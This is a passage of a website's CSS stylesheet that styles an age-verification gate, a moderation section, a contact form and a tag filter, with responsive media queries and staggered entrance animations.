    .age-head-logo {
        width: 75px
    }

        .age-head-logo img {
            width: 100%
        }

    .age-question-l1 {
        display: block !important;
        letter-spacing: 0.01em
    }

    .age-question-l1, .age-lang {
        font-size: 45px;
        line-height: 55px
    }

    .age-question-l2 {
        font-size: 23px;
        line-height: 28px;
        margin-top: 47px
    }

    .age-form-item {
        width: 106px;
        height: 72px;
        line-height: 72px;
        font-size: 24px
    }

    .age-lang-items {
        left: 50%;
        -webkit-transform: translateX(-50%);
        transform: translateX(-50%)
    }
}

@media (max-width: 736px) {
    .age-head-logo {
        width: 60px
    }

        .age-head-logo img {
            width: 100%
        }

    .age-head {
        padding-top: 50px
    }

    .age-form {
        margin-top: 25px
    }

    .age-content {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        position: relative;
        top: auto;
        -webkit-transform: none;
        transform: none
    }

    .age-question-l1, .age-lang {
        font-size: 22px;
        line-height: 30px;
        margin: 0 auto
    }

    .age-lang {
        top: -15px;
        left: 10px
    }

        .age-lang.open .age-lang-items {
            height: 200px
        }

    .age-lang-item {
        line-height: 30px;
        font-size: 14px;
        padding: 5px 100px 5px 20px
    }

    .age-question-l1 {
        letter-spacing: 0.07em
    }

    .age-question-l2 {
        margin-top: 3px
    }

    .age-form-item {
        width: 62px;
        height: 47px;
        font-size: 14px;
        line-height: 47px;
        margin: 0 8px
    }

    .age-content {
        margin-top: 80px
    }

    .age-foot {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .age-foot-wrapper {
        padding-bottom: 25px
    }
}

@media (max-width: 320px) {
    .age-content  {
        padding-left: 10px;
        padding-right: 10px;
        margin-top: 40px
    }

    .age-form-item {
        margin: 0 5px
    }

    .age-foot {
        position: relative;
        bottom: auto;
        top: auto;
        margin-top: 40px
    }

    .age-foot {
        padding-left: 20px;
        padding-right: 20px
    }

    .age-content {
        margin-top: 40px
    }
}

@media (max-width: 736px) and (orientation: landscape) {
    .age {
        min-height: 560px
    }

    .age-content {
        margin-top: 40px
    }
}

.animate .age .age-lang, .animate .age .age-question-l1 {
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    opacity: 0
}

.animate .age .age-form-item {
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    opacity: 0
}

.animate .age .age-question-l2 span {
    display: inline-block;
    -webkit-transform: translateY(120px);
    transform: translateY(120px);
    opacity: 0
}

.animate .age .age-foot {
    opacity: 0
}

.animate .age.visible .age-question-l1, .animate .age.visible .age-lang, .animate .age.visible .age-form-item {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .age.visible .age-question-l2 span {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .animate .age.visible .age-question-l2 span:nth-child(1) {
        -webkit-transition-delay: .98s;
        transition-delay: .98s
    }

    .animate .age.visible .age-question-l2 span:nth-child(2) {
        -webkit-transition-delay: 1.06s;
        transition-delay: 1.06s
    }

    .animate .age.visible .age-question-l2 span:nth-child(3) {
        -webkit-transition-delay: 1.14s;
        transition-delay: 1.14s
    }

    .animate .age.visible .age-question-l2 span:nth-child(4) {
        -webkit-transition-delay: 1.22s;
        transition-delay: 1.22s
    }

    .animate .age.visible .age-question-l2 span:nth-child(5) {
        -webkit-transition-delay: 1.3s;
        transition-delay: 1.3s
    }

    .animate .age.visible .age-question-l2 span:nth-child(6) {
        -webkit-transition-delay: 1.38s;
        transition-delay: 1.38s
    }

    .animate .age.visible .age-question-l2 span:nth-child(7) {
        -webkit-transition-delay: 1.46s;
        transition-delay: 1.46s
    }

    .animate .age.visible .age-question-l2 span:nth-child(8) {
        -webkit-transition-delay: 1.54s;
        transition-delay: 1.54s
    }

    .animate .age.visible .age-question-l2 span:nth-child(9) {
        -webkit-transition-delay: 1.62s;
        transition-delay: 1.62s
    }

    .animate .age.visible .age-question-l2 span:nth-child(10) {
        -webkit-transition-delay: 1.7s;
        transition-delay: 1.7s
    }

    .animate .age.visible .age-question-l2 span:nth-child(11) {
        -webkit-transition-delay: 1.78s;
        transition-delay: 1.78s
    }

    .animate .age.visible .age-question-l2 span:nth-child(12) {
        -webkit-transition-delay: 1.86s;
        transition-delay: 1.86s
    }

    .animate .age.visible .age-question-l2 span:nth-child(13) {
        -webkit-transition-delay: 1.94s;
        transition-delay: 1.94s
    }

    .animate .age.visible .age-question-l2 span:nth-child(14) {
        -webkit-transition-delay: 2.02s;
        transition-delay: 2.02s
    }

    .animate .age.visible .age-question-l2 span:nth-child(15) {
        -webkit-transition-delay: 2.1s;
        transition-delay: 2.1s
    }

    .animate .age.visible .age-question-l2 span:nth-child(16) {
        -webkit-transition-delay: 2.18s;
        transition-delay: 2.18s
    }

    .animate .age.visible .age-question-l2 span:nth-child(17) {
        -webkit-transition-delay: 2.26s;
        transition-delay: 2.26s
    }

    .animate .age.visible .age-question-l2 span:nth-child(18) {
        -webkit-transition-delay: 2.34s;
        transition-delay: 2.34s
    }

    .animate .age.visible .age-question-l2 span:nth-child(19) {
        -webkit-transition-delay: 2.42s;
        transition-delay: 2.42s
    }

    .animate .age.visible .age-question-l2 span:nth-child(20) {
        -webkit-transition-delay: 2.5s;
        transition-delay: 2.5s
    }

    .animate .age.visible .age-question-l2 span:nth-child(21) {
        -webkit-transition-delay: 2.58s;
        transition-delay: 2.58s
    }

    .animate .age.visible .age-question-l2 span:nth-child(22) {
        -webkit-transition-delay: 2.66s;
        transition-delay: 2.66s
    }

    .animate .age.visible .age-question-l2 span:nth-child(23) {
        -webkit-transition-delay: 2.74s;
        transition-delay: 2.74s
    }

    .animate .age.visible .age-question-l2 span:nth-child(24) {
        -webkit-transition-delay: 2.82s;
        transition-delay: 2.82s
    }

    .animate .age.visible .age-question-l2 span:nth-child(25) {
        -webkit-transition-delay: 2.9s;
        transition-delay: 2.9s
    }

    .animate .age.visible .age-question-l2 span:nth-child(26) {
        -webkit-transition-delay: 2.98s;
        transition-delay: 2.98s
    }

    .animate .age.visible .age-question-l2 span:nth-child(27) {
        -webkit-transition-delay: 3.06s;
        transition-delay: 3.06s
    }

    .animate .age.visible .age-question-l2 span:nth-child(28) {
        -webkit-transition-delay: 3.14s;
        transition-delay: 3.14s
    }

    .animate .age.visible .age-question-l2 span:nth-child(29) {
        -webkit-transition-delay: 3.22s;
        transition-delay: 3.22s
    }

    .animate .age.visible .age-question-l2 span:nth-child(30) {
        -webkit-transition-delay: 3.3s;
        transition-delay: 3.3s
    }

    .animate .age.visible .age-question-l2 span:nth-child(31) {
        -webkit-transition-delay: 3.38s;
        transition-delay: 3.38s
    }

    .animate .age.visible .age-question-l2 span:nth-child(32) {
        -webkit-transition-delay: 3.46s;
        transition-delay: 3.46s
    }

    .animate .age.visible .age-question-l2 span:nth-child(33) {
        -webkit-transition-delay: 3.54s;
        transition-delay: 3.54s
    }

    .animate .age.visible .age-question-l2 span:nth-child(34) {
        -webkit-transition-delay: 3.62s;
        transition-delay: 3.62s
    }

    .animate .age.visible .age-question-l2 span:nth-child(35) {
        -webkit-transition-delay: 3.7s;
        transition-delay: 3.7s
    }

    .animate .age.visible .age-question-l2 span:nth-child(36) {
        -webkit-transition-delay: 3.78s;
        transition-delay: 3.78s
    }

    .animate .age.visible .age-question-l2 span:nth-child(37) {
        -webkit-transition-delay: 3.86s;
        transition-delay: 3.86s
    }

    .animate .age.visible .age-question-l2 span:nth-child(38) {
        -webkit-transition-delay: 3.94s;
        transition-delay: 3.94s
    }

    .animate .age.visible .age-question-l2 span:nth-child(39) {
        -webkit-transition-delay: 4.02s;
        transition-delay: 4.02s
    }

    .animate .age.visible .age-question-l2 span:nth-child(40) {
        -webkit-transition-delay: 4.1s;
        transition-delay: 4.1s
    }

    .animate .age.visible .age-question-l2 span:nth-child(41) {
        -webkit-transition-delay: 4.18s;
        transition-delay: 4.18s
    }

    .animate .age.visible .age-question-l2 span:nth-child(42) {
        -webkit-transition-delay: 4.26s;
        transition-delay: 4.26s
    }

    .animate .age.visible .age-question-l2 span:nth-child(43) {
        -webkit-transition-delay: 4.34s;
        transition-delay: 4.34s
    }

    .animate .age.visible .age-question-l2 span:nth-child(44) {
        -webkit-transition-delay: 4.42s;
        transition-delay: 4.42s
    }

    .animate .age.visible .age-question-l2 span:nth-child(45) {
        -webkit-transition-delay: 4.5s;
        transition-delay: 4.5s
    }

    .animate .age.visible .age-question-l2 span:nth-child(46) {
        -webkit-transition-delay: 4.58s;
        transition-delay: 4.58s
    }

    .animate .age.visible .age-question-l2 span:nth-child(47) {
        -webkit-transition-delay: 4.66s;
        transition-delay: 4.66s
    }

    .animate .age.visible .age-question-l2 span:nth-child(48) {
        -webkit-transition-delay: 4.74s;
        transition-delay: 4.74s
    }

    .animate .age.visible .age-question-l2 span:nth-child(49) {
        -webkit-transition-delay: 4.82s;
        transition-delay: 4.82s
    }

    .animate .age.visible .age-question-l2 span:nth-child(50) {
        -webkit-transition-delay: 4.9s;
        transition-delay: 4.9s
    }

    .animate .age.visible .age-question-l2 span:nth-child(51) {
        -webkit-transition-delay: 4.98s;
        transition-delay: 4.98s
    }

    .animate .age.visible .age-question-l2 span:nth-child(52) {
        -webkit-transition-delay: 5.06s;
        transition-delay: 5.06s
    }

    .animate .age.visible .age-question-l2 span:nth-child(53) {
        -webkit-transition-delay: 5.14s;
        transition-delay: 5.14s
    }

    .animate .age.visible .age-question-l2 span:nth-child(54) {
        -webkit-transition-delay: 5.22s;
        transition-delay: 5.22s
    }

    .animate .age.visible .age-question-l2 span:nth-child(55) {
        -webkit-transition-delay: 5.3s;
        transition-delay: 5.3s
    }

    .animate .age.visible .age-question-l2 span:nth-child(56) {
        -webkit-transition-delay: 5.38s;
        transition-delay: 5.38s
    }

    .animate .age.visible .age-question-l2 span:nth-child(57) {
        -webkit-transition-delay: 5.46s;
        transition-delay: 5.46s
    }

    .animate .age.visible .age-question-l2 span:nth-child(58) {
        -webkit-transition-delay: 5.54s;
        transition-delay: 5.54s
    }

    .animate .age.visible .age-question-l2 span:nth-child(59) {
        -webkit-transition-delay: 5.62s;
        transition-delay: 5.62s
    }

    .animate .age.visible .age-question-l2 span:nth-child(60) {
        -webkit-transition-delay: 5.7s;
        transition-delay: 5.7s
    }

.animate .age.visible .age-question-l1 {
    -webkit-transition-delay: .8s;
    transition-delay: .8s
}

.animate .age.visible .age-lang {
    -webkit-transition-delay: .8s;
    transition-delay: .8s
}

.animate .age.visible .age-form-item {
    -webkit-transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .animate .age.visible .age-form-item:nth-child(1) {
        -webkit-transition-delay: 1.28s;
        transition-delay: 1.28s
    }

    .animate .age.visible .age-form-item:nth-child(2) {
        -webkit-transition-delay: 1.36s;
        transition-delay: 1.36s
    }

    .animate .age.visible .age-form-item:nth-child(3) {
        -webkit-transition-delay: 1.44s;
        transition-delay: 1.44s
    }

    .animate .age.visible .age-form-item:nth-child(4) {
        -webkit-transition-delay: 1.52s;
        transition-delay: 1.52s
    }

    .animate .age.visible .age-form-item:nth-child(5) {
        -webkit-transition-delay: 1.6s;
        transition-delay: 1.6s
    }

    .animate .age.visible .age-form-item:nth-child(6) {
        -webkit-transition-delay: 1.68s;
        transition-delay: 1.68s
    }

.animate .age.visible .age-foot {
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1.8s;
    transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1.8s
}

.moderation {
    height: 100vh;
    font-size: 0;
    overflow: hidden
}

.md-left {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    overflow: hidden;
    height: 100%;
    position: relative;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985)
}

    .md-left img {
        position: absolute;
        height: 100%;
        top: 0
    }

.md-right {
    display: inline-block;
    vertical-align: middle;
    width: 50%;
    text-align: left;
    padding-left: 130px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.md-right-inner {
    max-width: 400px
}

.md-right-title {
    text-align: left
}

    .md-right-title:after {
        content: "";
        display: block;
        width: 100px;
        height: 1px;
        background-color: #003da5;
        margin-top: 30px;
        margin-bottom: 35px
    }

    .md-right-title strong {
        color: #2aacf0
    }

.md-bt {
    margin-top: 70px
}

    .md-bt .button {
        text-align: center
    }

@media (max-width: 1280px) {
    .md-left {
        width: 40%
    }

    .md-right {
        width: 60%;
        padding-left: 80px
    }
}

@media (max-width: 1025px) {
    .moderation {
        position: relative;
        height: auto;
        padding-top: 140px;
        padding-bottom: 140px
    }

    .md-left {
        width: 100%;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0
    }

    .md-right {
        position: relative;
        background-color: #fff;
        padding: 90px 80px 40px 60px;
        width: 510px
    }

    .md-bt {
        margin-top: 30px
    }
}

@media (max-width: 736px) {
    .moderation {
        padding-top: 100px;
        padding-bottom: 100px
    }

    .md-right {
        width: 86%;
        padding: 60px 30px 50px 40px
    }
}

@media (max-width: 320px) {
    .md-right {
        width: 86%;
        padding: 60px 30px 50px 30px
    }
}

.animate .md-right .md-bt {
    opacity: 0;
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0)
}

.animate .md-right .md-right-title:after {
    -webkit-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 0;
    transform-origin: 0 0
}

.animate .md-right.visible .md-bt {
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.3s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.3s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.3s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.3s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0)
}

.animate .md-right.visible .md-right-title:after {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s, -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.3s
}

.contact {
    height: 100vh;
    min-height: 990px;
    overflow: hidden;
    position: relative
}

.ct-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: -webkit-gradient(linear, left top, left bottom, from(#007cbc), to(#1b3985));
    background: linear-gradient(#007cbc, #1b3985)
}

    .ct-bg img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%
    }

.ct-form {
    position: absolute;
    z-index: 2;
    background-color: #fff;
    top: 50%;
    left: 50%;
    width: 670px;
    padding: 145px 115px 60px 115px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    opacity: 1;
    -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .ct-form.load .ct-form-loader {
        opacity: 1
    }

.ct-form-items {
    position: relative
}

.ct-form-loader {
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    text-align: center;
    z-index: 4;
    opacity: 1
}

    .ct-form-loader .icon {
        position: relative;
        z-index: 2
    }

    .ct-form-loader:before {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: #fff
    }

    .ct-form-loader.hide {
        opacity: 0
    }

.ct-form-top {
    margin-bottom: 55px
}

.ct-form-item {
    display: block;
    margin-bottom: 20px;
    text-align: center
}

    .ct-form-item:focus-within .ct-form-input:after {
        opacity: 1
    }

    .ct-form-item:focus-within .ct-form-input-placeholder {
        opacity: 0.3
    }

    .ct-form-item.full .ct-form-input-placeholder {
        opacity: 0
    }

    .ct-form-item.error .ct-form-input:after, .ct-form-item.error .ct-form-select:after {
        opacity: 1;
        border-color: #e41b13
    }

    .ct-form-item.error .ct-form-checkbox {
        color: #e41b13
    }

    .ct-form-item.error .ct-form-item-error {
        opacity: 1;
        pointer-events: auto
    }

.ct-form-item-error {
    color: #e41b13;
    width: 100%;
    text-align: right;
    padding-top: 10px;
    height: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.ct-form-input, .ct-form-select {
    width: 100%;
    position: relative
}

    .ct-form-input:after, .ct-form-select:after {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border: 1px solid #193a83;
        opacity: 0.2;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        pointer-events: none;
        -webkit-transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ct-form-input input, .ct-form-input textarea, .ct-form-input select, .ct-form-select input, .ct-form-select textarea, .ct-form-select select {
        display: block;
        width: 100%;
        padding: 0 15px;
        color: #193a83;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .ct-form-input input, .ct-form-select input {
        min-height: 52px;
        line-height: 46px;
        padding-top: 5px
    }

    .ct-form-input select, .ct-form-select select {
        background-color: transparent;
        height: 52px;
        line-height: 46px;
        padding-top: 5px;
        border: 0;
        width: calc(100% - 20px)
    }

    .ct-form-input textarea, .ct-form-select textarea {
        resize: none;
        min-height: 240px;
        line-height: 20px;
        padding-top: 18px
    }

.ct-form-input-placeholder, .ct-form-select-placeholder {
    position: absolute;
    top: 0;
    width: 100%;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 53px;
    pointer-events: none;
    -webkit-transition: opacity 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.2s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.ct-form-select {
    padding-top: 5px;
    padding-left: 10px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

    .ct-form-select:before {
        content: "";
        display: block;
        position: absolute;
        right: 1px;
        top: 1px;
        height: calc(100% - 2px);
        width: 40px;
        background-color: #fff;
        z-index: 2
    }

    .ct-form-select .ct-form-arrow {
        position: absolute;
        right: 20px;
        top: 50%;
        margin-top: -3px;
        z-index: 5
    }

.ct-form-checkbox {
    width: 100%;
    position: relative;
    line-height: 20px
}

.ct-form-arrow {
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 5px 3.5px 0 3.5px;
    border-color: #193a83 transparent transparent transparent
}

.ct-form-error {
    color: #e41b13;
    width: 100%;
    padding-bottom: 20px;
    top: -8px;
    position: relative;
    height: 0;
    opacity: 0;
    pointer-events: none;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .ct-form-error.show {
        pointer-events: auto;
        opacity: 1
    }

.ct-form-valid {
    color: #193a83;
    width: 100%;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 20px;
    left: 0;
    text-align: center;
    opacity: 0;
    z-index: 4;
    top: 20%;
    bottom: 0;
    /* opacity: 0 !important*/
}

    .ct-form-valid.show {
        opacity: 0;
        -webkit-animation: showValid 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) forwards 1.8s;
        animation: showValid 1s cubic-bezier(0.25, 0.46, 0.45, 0.94) forwards 1.8s
    }

@-webkit-keyframes showValid {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@keyframes showValid {
    0% {
        opacity: 0
    }

    100% {
        opacity: 1
    }
}

@media (max-width: 1690px) {
    .ct-form {
        right: 40px;
        left: auto
    }
}

@media (max-width: 1025px) {
    .contact {
        height: auto;
        min-height: auto;
        border-bottom: 1px solid #ccdbeb;
        padding-bottom: 40px
    }

    .ct-bg {
        height: 50vh;
        display: block;
        position: relative;
        overflow: hidden
    }

    .ct-form {
        display: block;
        width: 100%;
        position: relative;
        top: auto;
        padding-top: 100px;
        -webkit-transform: none;
        transform: none;
        margin: 0 auto;
        right: auto;
        max-width: 460px;
        padding-left: 0;
        padding-right: 0
    }
}

@media (max-width: 736px) {
    .ct-form {
        padding-left: 40px;
        padding-right: 40px;
        padding-top: 45px
    }

    .ct-form-top {
        margin-bottom: 35px
    }

    .ct-bg {
        height: 30vh
    }

    .ct-form-input input, .ct-form-input textarea, .ct-form-input select, .ct-form-select input, .ct-form-select textarea, .ct-form-select select {
        font-size: 16px
    }
}

.animate .ct-form .ct-form-sub {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .ct-form.visible .ct-form-sub {
    -webkit-transform: translate3d(0px, 0, 0);
    transform: translate3d(0px, 0, 0);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s !important;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s !important;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s !important;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1s !important
}

@media (max-width: 320px) {
    .ct-form {
        padding-left: 30px;
        padding-right: 30px
    }
}

.mg-top-tags {
    font-size: 0;
    max-width: 710px;
    margin: 0 auto;
    text-align: center
}

.mg-top-title {
    font-size: 80px;
    line-height: 80px
}

.mg-top-sub {
    color: #fff;
    max-width: 700px !important;
    margin-bottom: 40px !important
}

.mg-top-tag {
    margin: 9px 18px 9px 18px;
    font-size: 20px;
    text-transform: uppercase;
    color: #fff;
    padding: 15px 20px 15px 20px;
    display: inline-block;
    border: 1px solid #fff;
    cursor: pointer;
    -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .mg-top-tag:hover, .mg-top-tag.active {
        background-color: #fff;
        color: #193a83
    }

@media (max-width: 736px) {
    .mg-top-title {
        font-size: 45px;
        line-height: 45px
    }

    .mg-top-tag {
        margin: 5px 10px 5px 10px;
        font-size: 16px;
        padding: 12px 15px 12px 15px
    }

    .mg-top-sub {
        color: #fff;
        max-width: 400px !important;
        margin-bottom: 40px !important
    }
}

.animate .mg-top .mg-top-tag {
    -webkit-transform: translate3d(0, 120px, 0);
    transform: translate3d(0, 120px, 0);
    opacity: 0
}

.animate .mg-top.visible .mg-top-tag {
    -webkit-transform: translateX(0px);
    transform: translateX(0px);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s !important;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s !important;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.4s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.4s !important
}

    .animate .mg-top.visible .mg-top-tag:nth-child(1) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.28s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.28s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.28s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.28s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.28s !important
    }

    .animate .mg-top.visible .mg-top-tag:nth-child(2) {
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.36s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.36s !important;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 1.36s,background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 1.36s !important;
